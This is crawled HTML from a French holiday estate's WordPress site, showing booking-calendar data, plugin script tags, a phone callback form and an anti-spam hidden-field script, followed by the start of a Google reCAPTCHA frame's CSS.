stay_in":true},"2025-03-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-03-31":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-04-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true}},"428":{"2024-01-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-01-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true}},"9831":{"2023-10-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-10-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-10-31":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-11-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-12-31":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-29":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-30":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-01-31":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-04":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-05":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-06":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-07":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-08":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-09":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-10":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-11":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-15":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-16":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-17":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-18":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-19":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-20":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-21":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-24":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-25":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-26":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-27":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2025-02-28":{"not_check_in":true,"not_check_out":true,"not_stay_in":true}}},"bufferRules":[{"season_ids":[0],"room_type_ids":[0],"buffer_days":0}]},"gateways":[],"seasons":{"546":{"start_date":"2022-12-23","end_date":"2023-01-01","allowed_days":[0,1,2,3,4,5,6]},"545":{"start_date":"2023-11-10","end_date":"2023-11-11","allowed_days":[0,1,2,3,4,5,6]},"544":{"start_date":"2023-10-31","end_date":"2023-11-01","allowed_days":[0,1,2,3,4,5,6]},"543":{"start_date":"2023-08-14","end_date":"2023-08-15","allowed_days":[0,1,2,3,4,5,6]},"542":{"start_date":"2023-07-13","end_date":"2023-07-14","allowed_days":[0,1,2,3,4,5,6]},"541":{"start_date":"2023-05-29","end_date":"2023-05-30","allowed_days":[0,1,2,3,4,5,6]},"540":{"start_date":"2023-05-18","end_date":"2023-05-19","allowed_days":[0,1,2,3,4,5,6]},"539":{"start_date":"2023-05-07","end_date":"2023-05-09","allowed_days":[0,1,2,3,4,5,6]},"538":{"start_date":"2023-04-30","end_date":"2023-05-02","allowed_days":[0,1,2,3,4,5,6]},"537":{"start_date":"2023-04-09","end_date":"2023-04-10","allowed_days":[0,1,2,3,4,5,6]},"536":{"start_date":"2022-12-31","end_date":"2022-07-01","allowed_days":[0,1,2,3,4,5,6]},"513":{"start_date":"2023-07-07","end_date":"2023-09-03","allowed_days":[0,1,2,3,4,5,6]},"512":{"start_date":"2023-04-09","end_date":"2023-05-09","allowed_days":[0,1,2,3,4,5,6]},"511":{"start_date":"2022-04-10","end_date":"2022-05-02","allowed_days":[0,1,2,3,4,5,6]},"510":{"start_date":"2023-02-05","end_date":"2023-03-05","allowed_days":[0,1,2,3,4,5,6]},"509":{"start_date":"2023-12-17","end_date":"2024-01-03","allowed_days":[0,1,2,3,4,5,6]},"508":{"start_date":"2023-10-19","end_date":"2023-11-06","allowed_days":[0,1,2,3,4,5,6]},"460":{"start_date":"2020-05-01","end_date":"2040-05-01","allowed_days":[5,6]},"422":{"start_date":"2020-05-01","end_date":"2040-05-01","allowed_days":[0,1,2,3,4,5,6]}},"roomTypeId":0,"allRoomTypeIds":[428,728,9831]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/motopress-hotel-booking/assets/js/public/mphb.min.js?ver=4.6.0' id='mphb-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='ywgc-frontend-script-js-extra'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/domainedelamaraude.fr\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/domainedelamaraude.fr\/wp-admin\/admin-ajax.php","currency":"\u20ac","custom_image_max_size":"2","invalid_image_extension":"Le format de fichier n'est pas valide, s\u00e9lectionnez un fichier jpg, jpeg, png, gif ou bmp","invalid_image_size":"La taille du fichier t\u00e9l\u00e9charg\u00e9 d\u00e9passe le maximum autoris\u00e9 ({YITH_YWGC()->custom_image_max_size} MB) (2 MB)","default_gift_card_image":"https:\/\/domainedelamaraude.fr\/wp-content\/uploads\/2020\/10\/cropped-domaine-de-la-maraude-logo-1478171203-300x103-1.png","notify_custom_image_small":"<b> Attention <\/b>: la taille <b> sugg\u00e9r\u00e9e minimale <\/b> de l'image est 490x195","multiple_recipient":"<b>Attention<\/b>: Vous avez ajout\u00e9 plus d\u2019un b\u00e9n\u00e9ficiaire, aussi <i class='ywgc-darkred-text'>vous aller acheter %number_gift_cards% Cartes Cadeau <\/i> et chaque b\u00e9n\u00e9ficiaire recevra une carte diff\u00e9rente.","missing_scheduled_date":"Veuillez entrer une date de livraison valide","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"a78b46b23d","currency_format":"%v%s","mon_decimal_point":",","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":"","manual_amount_wrong_format":"Merci de n\u2019utiliser que des chiffres et le s\u00e9parateur d\u00e9cimal \u2018,\u2019. Exemples valides : \u2019123\u2019, \u2018123,9 and \u2018123,99\u2019.","manual_minimal_amount":"","manual_minimal_amount_error":"","email_bad_format":"S'il vous pla\u00eet, mettez une adresse email valide","mandatory_email":"1","name":"ENTREZ LE NOM D'UN DESTINATAIRE SUPPL\u00c9MENTAIRE","email":"ENTREZ L'ADRESSE E-MAIL DU DESTINATAIRE SUPPL\u00c9MENTAIRE","label_name":"Nom: ","label_email":"Email : ","notice_target":"div.ywgc_enter_code","add_gift_text":"Acheter une Carte Cadeau","date_format":"dd\/mm\/yy","plugin_main_color":"#2bd355","gift_this_product_automatically":"","enfold":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=3.1.1.3' id='ywgc-frontend-script-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-includes/js/wp-util.min.js?ver=acbfcb5ef6f930412d701deea6605436' id='wp-util-js'></script>
<script type='text/javascript' id='ywgc_popup_handler_js-js-extra'>
/* <![CDATA[ */
var ywgc_popup_data = {"popupWidth":"100%","ajaxUrl":"https:\/\/domainedelamaraude.fr\/wp-admin\/admin-ajax.php","loader":"https:\/\/domainedelamaraude.fr\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","mainSelector":".ywgc-choose-image.ywgc-choose-template"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-popup-handler.min.js?ver=3.1.1.3' id='ywgc_popup_handler_js-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/themes/ciestra/js/functions.js?ver=1.5.4' id='ciestra-scripts-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/themes/ciestra/js/navigation.js?ver=1.5.4' id='ciestra-navigation-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/themes/ciestra/js/skip-link-focus-fix.js?ver=1.5.4' id='ciestra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeIIwEVAAAAAFykUQEoHJN1u-jDURZU6i2geNLu&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeIIwEVAAAAAFykUQEoHJN1u-jDURZU6i2geNLu","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/vdz-call-back/assets/jBox-1.3.3/jBox.min.js?ver=acbfcb5ef6f930412d701deea6605436' id='jquery.jBox-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/vdz-call-back/assets/js/jquery.maskedinput.min.js?ver=acbfcb5ef6f930412d701deea6605436' id='jquery.maskedinput-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/vdz-call-back/assets/js/vdz_call_back.js?ver=acbfcb5ef6f930412d701deea6605436' id='vdz_call_back-js'></script>

<!--Start VDZ CallBack Widget-->

<a id="vdz_cb_btn" class="vdz_cb_btn  hiddenhided-nonehiddenhided-none" href="#vdz_cb" title="">
	</a>

<div id="vdz_cb" style="display:none">
	<h3>Demande de rappel</h3>
	<form id="vdz_cb_form">
	<input type="hidden" id="_wpnonce" name="_wpnonce" value="d2efcd4624" /><input type="hidden" name="_wp_http_referer" value="/mon-compte/mot-de-passe-perdu/" />
				<input id="vdz_cb_name" type="text" name="name" minlength="3" maxlength="50" placeholder="Nom">
		
	<input id="vdz_cb_phone" type="text" name="phone" required="required" placeholder="Numéro de téléphone*" data-mask="(999) 999-99-99" data-mask_off="off">
	<input type="hidden" name="action" value="vdz_cb_send">


		
		<button class="button btn btn-default " type="submit">Envoyer ma demande</button>
			</form>
	<div id="vdz_cb_unsver">
		<div class="warning" style="display: none">Error</div>
		<div class="success" style="display: none">Nous vous remercions pour l'intérêt que vous portez à notre domaine ! Nous vous recontactons dans les plus brefs délais !</div>
	</div>
</div>
<style>

</style>

<div id="vdz_cb_widget">
	<a class="vdz_cb_widget vdz_cb_widget_btn" href="#vdz_cb" title="">
		<span class="vdz_cb_widget_icon" aria-hidden="true">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512">
				<path d="M352 320c-32 32-32 64-64 64s-64-32-96-64-64-64-64-96 32-32 64-64-64-128-96-128-96 96-96 96c0 64 65.75 193.75 128 256s192 128 256 128c0 0 96-64 96-96s-96-128-128-96z"></path>
			</svg>
		</span>
	</a>
</div>

<!--End VDZ CallBack Widget-->
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="dkMUIsQlzxg" value="zHYwQKulgV7oL" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="-YHqkne_XVSxrl" value="Hh7YDs" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fhZLns-" value="KU5XRWDQ_" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="BenYJI" value="mKMJcI@UwboGSr" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="dkMUIsQlzxg" value="zHYwQKulgV7oL" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="-YHqkne_XVSxrl" value="Hh7YDs" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fhZLns-" value="KU5XRWDQ_" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="BenYJI" value="mKMJcI@UwboGSr" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("dkMUIsQlzxg", "zHYwQKulgV7oL");
data.data.append("-YHqkne_XVSxrl", "Hh7YDs");
data.data.append("fhZLns-", "KU5XRWDQ_");
data.data.append("BenYJI", "mKMJcI@UwboGSr");
                    }
                    else {
                        data.data = data.data + '&dkMUIsQlzxg=zHYwQKulgV7oL&-YHqkne_XVSxrl=Hh7YDs&fhZLns-=KU5XRWDQ_&BenYJI=mKMJcI@UwboGSr';
                    }
                }
            });

        });
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeIIwEVAAAAAFykUQEoHJN1u-jDURZU6i2geNLu&co=aHR0cHM6Ly9kb21haW5lZGVsYW1hcmF1ZGUuZnI6NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=s7fi7ccy70k2
body_size: 45158
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
